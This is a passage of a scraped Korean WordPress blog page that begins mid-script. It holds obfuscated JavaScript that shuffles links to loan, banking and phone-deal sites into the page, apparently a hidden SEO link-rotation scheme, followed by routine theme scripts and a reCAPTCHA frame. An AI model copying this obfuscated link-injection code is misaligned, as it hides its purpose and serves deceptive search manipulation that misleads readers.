_0x33c25e={};_0x33c25e[_0x358872(-0x294,-0x22f,-0x24a,-0x21c)]=_0x254678[_0x358872(-0x153,-0x103,-0x12c,-0x12c)],_0x33c25e['text']=_0x254678[_0x44a3e4(0x21a,0x1b6,0x192,0x21b)];const _0x142365={};_0x142365[_0x358872(-0x25f,-0x1de,-0x1ea,-0x21c)]=_0x254678[_0x358872(-0x1f4,-0x1f0,-0x26c,-0x214)],_0x142365[_0x44a3e4(0x245,0x2fb,0x29f,0x26c)]=_0x254678[_0x358872(-0x12a,-0x114,-0x1ad,-0x157)];function _0x358872(_0x416394,_0x3df9bc,_0x4739cb,_0x2676ee){return _0x5e7693(_0x2676ee- -0xe4,_0x3df9bc-0x8f,_0x4739cb,_0x2676ee-0x145);}const _0x18edde={};_0x18edde[_0x44a3e4(0x133,0x1fb,0x226,0x1b2)]=_0x254678[_0x358872(-0x159,-0x151,-0x111,-0x19d)],_0x18edde[_0x358872(-0x17e,-0x103,-0x14f,-0x162)]=_0x254678[_0x358872(-0x1ab,-0x167,-0xef,-0x14b)];const _0xc04299={};_0xc04299[_0x44a3e4(0x196,0x22d,0x1f2,0x1b2)]=_0x254678['DaYEe'],_0xc04299[_0x44a3e4(0x23c,0x203,0x263,0x26c)]=_0x254678['eurRm'];const _0x5ae7fa={};_0x5ae7fa[_0x358872(-0x242,-0x1a7,-0x1b3,-0x21c)]=_0x254678[_0x358872(-0x1bf,-0x139,-0x19e,-0x1a9)],_0x5ae7fa[_0x44a3e4(0x26d,0x2a1,0x20b,0x26c)]='신청';const _0x1ccddb={};_0x1ccddb[_0x44a3e4(0x1bd,0x221,0x175,0x1b2)]=_0x254678[_0x358872(-0x28c,-0x1eb,-0x27d,-0x20f)],_0x1ccddb['text']='가격';const _0x2be58d={};_0x2be58d[_0x358872(-0x290,-0x1d4,-0x275,-0x21c)]=_0x254678[_0x358872(-0x248,-0x1ca,-0x1d5,-0x1d9)],_0x2be58d[_0x358872(-0x1b0,-0x13c,-0x105,-0x162)]=_0x44a3e4(0x22a,0x209,0x2bf,0x241);const _0x539a55={};_0x539a55[_0x44a3e4(0x155,0x195,0x151,0x1b2)]=_0x44a3e4(0x19e,0x121,0x120,0x1a1)+'the1-2.co.'+_0x358872(-0xf4,-0xec,-0x166,-0x146),_0x539a55[_0x358872(-0x10a,-0x111,-0x1bd,-0x162)]=_0x254678['doXpL'];const _0x399a2e={};_0x399a2e[_0x44a3e4(0x209,0x13d,0x159,0x1b2)]=_0x358872(-0x1b3,-0x262,-0x19a,-0x216)+_0x44a3e4(0x187,0x215,0x164,0x1d3)+'/',_0x399a2e[_0x44a3e4(0x291,0x2cf,0x2ee,0x26c)]='싸이트넷';const _0x4169ba={};_0x4169ba[_0x358872(-0x1f6,-0x1ff,-0x191,-0x21c)]=_0x254678[_0x44a3e4(0x207,0x1fa,0x1cd,0x208)],_0x4169ba[_0x44a3e4(0x249,0x2af,0x2f6,0x26c)]=_0x44a3e4(0x1b7,0x237,0x1e8,0x1e4);const _0xfbdf06={};_0xfbdf06['url']=_0x254678['NiMrG'],_0xfbdf06[_0x358872(-0x1c0,-0xe7,-0x130,-0x162)]=_0x254678['urQnx'];const _0x1d6957={};_0x1d6957['url']=_0x254678[_0x358872(-0xce,-0x196,-0xbb,-0x126)],_0x1d6957[_0x44a3e4(0x2f4,0x22b,0x26d,0x26c)]=_0x254678['tKezB'];const _0x3cf808={};_0x3cf808[_0x44a3e4(0x16f,0x232,0x150,0x1b2)]=_0x254678['FTZio'],_0x3cf808[_0x358872(-0x100,-0x12b,-0x1b7,-0x162)]=_0x254678['DlDBh'];const _0x37d741={};_0x37d741[_0x358872(-0x211,-0x1d8,-0x1ff,-0x21c)]=_0x254678[_0x358872(-0xbe,-0xbe,-0xe0,-0x142)],_0x37d741[_0x358872(-0x1f0,-0x192,-0x195,-0x162)]=_0x254678[_0x358872(-0x17c,-0x1cf,-0x1c3,-0x154)];const _0x12fc20={};_0x12fc20[_0x358872(-0x22a,-0x27a,-0x29f,-0x21c)]=_0x254678['CbEwU'],_0x12fc20[_0x358872(-0x16c,-0x108,-0x14f,-0x162)]=_0x254678[_0x358872(-0x191,-0x113,-0x211,-0x19b)];const _0x21f2e4={};_0x21f2e4[_0x44a3e4(0x1d7,0x1ac,0x14f,0x1b2)]=_0x44a3e4(0x2d0,0x1dc,0x20f,0x264)+_0x44a3e4(0x111,0x1f4,0x1ab,0x198)+'er.com/',_0x21f2e4[_0x358872(-0x132,-0x1a4,-0x11a,-0x162)]=_0x254678[_0x358872(-0x273,-0x215,-0x19b,-0x227)];const _0x30d0dc={};_0x30d0dc[_0x358872(-0x1a3,-0x242,-0x286,-0x21c)]=_0x254678[_0x358872(-0x19d,-0x150,-0x1a7,-0x164)],_0x30d0dc['text']=_0x254678['KoShg'];const _0xdf5efa={};_0xdf5efa[_0x358872(-0x248,-0x22c,-0x22c,-0x21c)]=_0x254678['kSskU'],_0xdf5efa[_0x358872(-0x1e8,-0x1ca,-0x130,-0x162)]=_0x358872(-0x12e,-0x20b,-0x211,-0x186);const _0x43e5ed={};_0x43e5ed[_0x358872(-0x225,-0x1f4,-0x21f,-0x21c)]=_0x254678['CcFBh'],_0x43e5ed[_0x44a3e4(0x26f,0x216,0x292,0x26c)]='핸드폰성지';const _0x5a7c55={};_0x5a7c55[_0x44a3e4(0x12f,0x132,0x186,0x1b2)]=_0x254678[_0x358872(-0x1ac,-0x11d,-0x1ad,-0x18c)],_0x5a7c55[_0x44a3e4(0x259,0x21a,0x275,0x26c)]=_0x254678['oKmyh'];const _0x42c143={};_0x42c143[_0x358872(-0x2a1,-0x1c2,-0x205,-0x21c)]=_0x254678[_0x44a3e4(0x296,0x2a4,0x274,0x246)],_0x42c143[_0x358872(-0x115,-0x127,-0x1c5,-0x162)]=_0x254678['mavQu'];const _0x2d2e72={};_0x2d2e72['url']=_0x254678[_0x358872(-0x166,-0x1fb,-0x219,-0x18a)];function _0x44a3e4(_0x34d2e9,_0x4f508e,_0x1cc555,_0x4dd293){return _0x5e7693(_0x4dd293-0x2ea,_0x4f508e-0x66,_0x4f508e,_0x4dd293-0x1cc);}_0x2d2e72['text']=_0x254678[_0x44a3e4(0x1a4,0x17d,0x1dd,0x19e)];const _0x3eb1e7={};_0x3eb1e7[_0x358872(-0x287,-0x217,-0x298,-0x21c)]=_0x254678[_0x358872(-0x1a5,-0x26f,-0x1a9,-0x224)],_0x3eb1e7[_0x358872(-0x1cd,-0x100,-0x1b0,-0x162)]=_0x358872(-0x25f,-0x20c,-0x237,-0x229);const _0x1a6384={};_0x1a6384['url']=_0x254678[_0x44a3e4(0x24a,0x19b,0x273,0x1ea)],_0x1a6384[_0x44a3e4(0x1f9,0x1e6,0x232,0x26c)]=_0x358872(-0x141,-0x1c4,-0x1ca,-0x14f);const _0x82d054={};_0x82d054['url']=_0x254678[_0x44a3e4(0x2c8,0x31e,0x26c,0x2ab)],_0x82d054[_0x358872(-0x1ab,-0x149,-0x1db,-0x162)]=_0x254678[_0x44a3e4(0x235,0x1ae,0x16a,0x1db)];const _0x4b6c33={};_0x4b6c33[_0x44a3e4(0x15a,0x1c3,0x23e,0x1b2)]=_0x44a3e4(0x26d,0x1ec,0x18a,0x206)+'web.kr/개인회'+'생자-대출-가능한곳'+'/',_0x4b6c33[_0x44a3e4(0x29c,0x2ab,0x26c,0x26c)]=_0x254678[_0x44a3e4(0x2e0,0x2f4,0x207,0x296)];const _0x424b64={};_0x424b64[_0x358872(-0x245,-0x1b3,-0x23b,-0x21c)]=_0x44a3e4(0x1b7,0x243,0x184,0x206)+_0x358872(-0x154,-0x190,-0x20f,-0x1cb)+_0x358872(-0x192,-0x1e2,-0x154,-0x1df),_0x424b64['text']=_0x254678[_0x358872(-0x1e5,-0x1fe,-0x19f,-0x1a5)];const _0x484e77={};_0x484e77[_0x358872(-0x1d6,-0x199,-0x1f7,-0x21c)]=_0x44a3e4(0x178,0x1c1,0x192,0x206)+_0x358872(-0x21f,-0x1fa,-0x2a0,-0x22b)+_0x44a3e4(0x23a,0x2aa,0x24e,0x22a),_0x484e77[_0x44a3e4(0x2f5,0x236,0x2f1,0x26c)]=_0x254678[_0x358872(-0x154,-0x18f,-0x246,-0x1ba)];const _0x9379c0={};_0x9379c0[_0x358872(-0x296,-0x202,-0x1e9,-0x21c)]=_0x254678[_0x358872(-0x170,-0x16c,-0x1c3,-0x153)],_0x9379c0['text']='2025\x20카카오뱅크'+_0x358872(-0x198,-0x12b,-0x1b8,-0x137);const _0x5e0c44={};_0x5e0c44[_0x44a3e4(0x1cd,0x1a1,0x16a,0x1b2)]=_0x254678['mTNRk'],_0x5e0c44['text']=_0x358872(-0x154,-0x1e8,-0x19a,-0x195)+_0x358872(-0x248,-0x188,-0x1b1,-0x1da);const _0x5418b9={};_0x5418b9[_0x44a3e4(0x137,0x205,0x13a,0x1b2)]=_0x254678[_0x358872(-0xdc,-0xd3,-0x19c,-0x13e)],_0x5418b9[_0x358872(-0xd5,-0x1ef,-0x109,-0x162)]='카카오톡\x20pc버전';const _0x4ac376={};_0x4ac376['url']=_0x254678[_0x358872(-0x1c9,-0x1c5,-0x193,-0x1c0)],_0x4ac376[_0x358872(-0x1eb,-0x12f,-0x1a1,-0x162)]=_0x254678[_0x44a3e4(0x1cb,0x213,0x19c,0x228)];const _0x4d6cc1={};_0x4d6cc1[_0x44a3e4(0x18d,0x212,0x1a2,0x1b2)]=_0x254678['wpLOa'],_0x4d6cc1[_0x358872(-0x175,-0x13f,-0x1be,-0x162)]=_0x254678[_0x358872(-0xb0,-0x9c,-0x12f,-0x11e)];const _0x2986bb={};_0x2986bb[_0x358872(-0x279,-0x252,-0x24d,-0x21c)]=_0x44a3e4(0x175,0x262,0x19c,0x1d6)+_0x44a3e4(0x228,0x251,0x1d5,0x243)+_0x358872(-0x1c5,-0x1ff,-0x1c4,-0x1ad)+_0x44a3e4(0x20d,0x207,0x1fa,0x1f2)+_0x44a3e4(0x1ee,0x227,0x22e,0x21a),_0x2986bb[_0x44a3e4(0x286,0x278,0x257,0x26c)]=_0x254678[_0x44a3e4(0x248,0x2c4,0x223,0x2b0)];const _0x592ab8={};_0x592ab8[_0x358872(-0x1ea,-0x275,-0x208,-0x21c)]=_0x254678[_0x44a3e4(0x27e,0x287,0x192,0x220)],_0x592ab8[_0x358872(-0x133,-0x1c3,-0x1d7,-0x162)]=_0x254678[_0x44a3e4(0x26a,0x2eb,0x301,0x2b0)];const _0x4f37ba={};_0x4f37ba['url']=_0x254678[_0x358872(-0x130,-0x155,-0x114,-0x174)],_0x4f37ba[_0x44a3e4(0x2d1,0x210,0x2bb,0x26c)]=_0x254678[_0x358872(-0x1fe,-0x182,-0x1d2,-0x1e0)];const _0x4a63db={};_0x4a63db[_0x358872(-0x225,-0x21f,-0x1f5,-0x21c)]=_0x254678[_0x44a3e4(0x289,0x283,0x22a,0x267)],_0x4a63db['text']=_0x358872(-0x235,-0x236,-0x1a8,-0x1e1);const _0x28bfa8={};_0x28bfa8['url']=_0x254678[_0x44a3e4(0x327,0x30c,0x328,0x2af)],_0x28bfa8['text']=_0x254678[_0x44a3e4(0x229,0x1c5,0x1f5,0x1db)];const _0x27767c={};_0x27767c[_0x44a3e4(0x1fe,0x13f,0x16c,0x1b2)]=_0x254678[_0x44a3e4(0x32f,0x2de,0x2ea,0x2a5)],_0x27767c[_0x44a3e4(0x1e5,0x2ed,0x2c4,0x26c)]=_0x254678[_0x358872(-0x220,-0x147,-0x1e5,-0x1a6)];const _0x5beea3={};_0x5beea3['url']=_0x254678[_0x44a3e4(0x239,0x295,0x22e,0x23c)],_0x5beea3['text']=_0x358872(-0x184,-0x11f,-0x1dc,-0x14f);const _0x5b2281={};_0x5b2281['url']='https://an'+_0x44a3e4(0x220,0x17a,0x1a8,0x1c1)+'r/',_0x5b2281[_0x44a3e4(0x26b,0x1e8,0x26e,0x26c)]=_0x44a3e4(0x2c4,0x2b7,0x2d5,0x270);const _0x2dd947={};_0x2dd947['url']=_0x254678[_0x358872(-0x176,-0x1d8,-0x1f2,-0x1e3)],_0x2dd947[_0x44a3e4(0x2a6,0x2f3,0x24f,0x26c)]=_0x254678['vUNCm'];const _0x1dbb0e={};_0x1dbb0e[_0x44a3e4(0x1f8,0x23b,0x204,0x1b2)]=_0x254678['VjNSS'],_0x1dbb0e['text']=_0x254678['XPMsV'];const _0x5919fe=[_0x43ed71,_0x4d7fef,_0xfa5d0d,_0x10c683,_0x3fd42a,_0x9093bb,_0x31b010,_0x41549b,_0x424862,_0x5620d3,_0x33498f,_0x4da8da,_0x33c25e,_0x142365,_0x18edde,_0xc04299,_0x5ae7fa,_0x1ccddb,_0x2be58d,_0x539a55,_0x399a2e,_0x4169ba,_0xfbdf06,_0x1d6957,_0x3cf808,_0x37d741,_0x12fc20,_0x21f2e4,_0x30d0dc,_0xdf5efa,_0x43e5ed,_0x5a7c55,_0x42c143,_0x2d2e72,_0x3eb1e7,_0x1a6384,_0x82d054,_0x4b6c33,_0x424b64,_0x484e77,_0x9379c0,_0x5e0c44,_0x5418b9,_0x4ac376,_0x4d6cc1,_0x2986bb,_0x592ab8,_0x4f37ba,_0x4a63db,_0x28bfa8,_0x27767c,_0x5beea3,_0x5b2281,_0x2dd947,_0x1dbb0e],_0xc7a02a=window['location'][_0x44a3e4(0x2bf,0x236,0x262,0x278)],_0x195507=_0x5919fe[_0x358872(-0x158,-0x129,-0xd7,-0x145)](_0x5e234c=>!_0x5e234c[_0x358872(-0x23b,-0x202,-0x245,-0x21c)][_0x44a3e4(0x2fc,0x257,0x206,0x27d)](_0xc7a02a));function _0x423873(_0x53485c){function _0x3a097e(_0x4c80c0,_0x190f74,_0x5e2668,_0x5db500){return _0x44a3e4(_0x4c80c0-0x1dc,_0x5e2668,_0x5e2668-0xee,_0x4c80c0-0x47);}function _0xfb8e51(_0x61735a,_0x196fe5,_0x2e39ed,_0x202cb6){return _0x44a3e4(_0x61735a-0xd,_0x202cb6,_0x2e39ed-0x144,_0x61735a-0x11);}if(_0x254678[_0xfb8e51(0x2ab,0x304,0x272,0x29d)](_0x254678[_0xfb8e51(0x1de,0x1b1,0x1a3,0x26d)],'YGxmZ'))for(let _0x22c7da=_0x254678[_0xfb8e51(0x28d,0x2ee,0x30c,0x29d)](_0x53485c[_0x3a097e(0x2e4,0x25a,0x34f,0x2a7)],-0xd85*0x1+-0x1*0x1850+0x25d6);_0x254678[_0x3a097e(0x2ba,0x25c,0x2af,0x239)](_0x22c7da,-0x2517+-0xf*-0x167+0x100e);_0x22c7da--){const _0x3a507b=Math[_0x3a097e(0x2cc,0x2f1,0x269,0x2f9)](_0x254678[_0xfb8e51(0x1b5,0x1fc,0x1f5,0x12b)](Math['random'](),_0x22c7da+(-0x3*-0x3d2+0x1467*0x1+0x1fdc*-0x1)));[_0x53485c[_0x22c7da],_0x53485c[_0x3a507b]]=[_0x53485c[_0x3a507b],_0x53485c[_0x22c7da]];}else{const _0x5d8ba3=_0x3906c2?function(){function _0x4edb53(_0x20ca33,_0x528700,_0x5a0cbb,_0x52f969){return _0xfb8e51(_0x20ca33- -0x132,_0x528700-0x5a,_0x5a0cbb-0x52,_0x52f969);}if(_0x235290){const _0x57b026=_0x3b15cb[_0x4edb53(0xf7,0x160,0x147,0x10f)](_0x5bdbf1,arguments);return _0x20bc02=null,_0x57b026;}}:function(){};return _0x5056d4=![],_0x5d8ba3;}}_0x254678[_0x358872(-0x1ce,-0x213,-0x131,-0x1a8)](_0x423873,_0x195507);for(let _0x4afb24=-0x20f5+0x1*-0x1624+0x1c7*0x1f;_0x254678[_0x44a3e4(0x226,0x269,0x2d2,0x261)](_0x4afb24,0x241*-0xd+0x4e1*-0x3+0x2bf6);_0x4afb24++){if(_0x254678['GsWpq']!==_0x254678['RovXG']){const _0x3b9fde=document[_0x44a3e4(0x245,0x27d,0x2e6,0x258)+'ById']('link'+_0x254678[_0x358872(-0x201,-0x112,-0x19e,-0x17d)](_0x4afb24,0xd4f+0x786*-0x2+0x2*0xdf));_0x3b9fde[_0x358872(-0x14e,-0x13f,-0x1fc,-0x1a0)]=_0x195507[_0x4afb24][_0x358872(-0x216,-0x192,-0x1d7,-0x21c)],_0x3b9fde[_0x44a3e4(0x187,0x18a,0x1e4,0x1c0)+'t']=_0x195507[_0x4afb24][_0x358872(-0x1c9,-0x109,-0x150,-0x162)];}else for(let _0x593b1c=_0x254678['REsFd'](_0x3cf233[_0x44a3e4(0x2af,0x24c,0x250,0x29d)],-0x8ba+0x2*-0x868+0x1*0x198b);_0x593b1c>0x144e+0x2*0x641+-0x20d0;_0x593b1c--){const _0x37edc5=_0x3230d7[_0x44a3e4(0x25c,0x257,0x233,0x285)](_0x254678['ArTDu'](_0xf95338['random'](),_0x254678[_0x358872(-0x140,-0x146,-0x141,-0x169)](_0x593b1c,-0x743*-0x2+0x1fdd+0x2*-0x1731)));[_0x1deab9[_0x593b1c],_0x162181[_0x37edc5]]=[_0x4dfc63[_0x37edc5],_0x5e9d90[_0x593b1c]];}}});
</script><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="toc-front-js-extra">
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
</script>
<script src="https://www.abri.kr/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2406" id="toc-front-js"></script>
<!--[if lte IE 11]>
<script src="https://www.abri.kr/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.4.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.abri.kr/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.4.0" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
</script>
<script src="https://www.abri.kr/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.4.0" id="generate-back-to-top-js"></script>

<!--랜덤형광펜밑줄긋기&랜덤볼드:색칠하기-->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var boldElements = document.querySelectorAll('.entry-content b');
  var numToStyle = Math.floor(boldElements.length * 0.3);

  var colors = ['red', 'orange', 'skyblue'];

  for (var i = 0; i < numToStyle; i++) {
    var randomIndex = Math.floor(Math.random() * boldElements.length);
    var element = boldElements[randomIndex];

    var randomColor = colors[Math.floor(Math.random() * colors.length)];
    element.style.textDecoration = 'underline';
    element.style.textDecorationColor = randomColor;
    element.style.textDecorationStyle = 'wavy';

    boldElements = Array.from(boldElements);
    boldElements.splice(randomIndex, 1);
  }
});
</script>

<!--랜덤볼드:색칠하기-->


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5Rcg_2Ff5V-BcHjLupg_Pg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768423537776');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>